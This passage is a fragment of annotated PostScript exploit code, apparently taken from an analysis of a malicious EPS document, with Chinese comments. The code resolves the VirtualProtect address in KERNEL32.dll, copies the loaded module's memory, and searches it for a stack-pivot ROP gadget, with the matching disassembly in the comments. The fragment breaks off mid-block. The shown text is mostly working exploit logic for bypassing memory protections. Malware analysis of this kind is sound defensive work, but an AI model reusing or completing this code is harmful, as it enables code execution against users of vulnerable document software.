 692 /l369 %% 32位环境
693 {
694 /l370 l314 (KERNEL32.dll) (VirtualProtect) l250 def %% l314 = 0x8f0000, l370 = 0x7c801ad4(VirtualProtect地址)。
695 /l371 0 def
696 /l372 l314 4096 my_add def %% l372 = 0x1000 + 0x8f0000
697 l201 l372 458752 getinterval %% 从字符串l201中提取子串:开始索引0x8f1000,大小0x70000。提取当前模块自身。
698 dup dup %% 当前操作堆栈，三份子串。
699 <94 00 00 00 00 5E c3> search %% 搜索特征符,如果存在，则会返回：ture, 匹配字符串前部分，匹配字符部分，匹
700 { %% 不存在，返回：flase， 全部字符串。
701 length l372 my_add
702 /l373 exch def %% l373 = 0x00914d8a ,特征符的地址：
703 pop %% 00914D8A 94 xchg eax, esp
704 pop %% 00914D8B 0000 add byte ptr [eax], al
705 } %% 00914D8D 0000 add byte ptr [eax], al
706 { %% 00914D8F 5E pop esi
707 pop %% 00914D90 C3 retn
708 /l371 1 def %% 没有搜索到。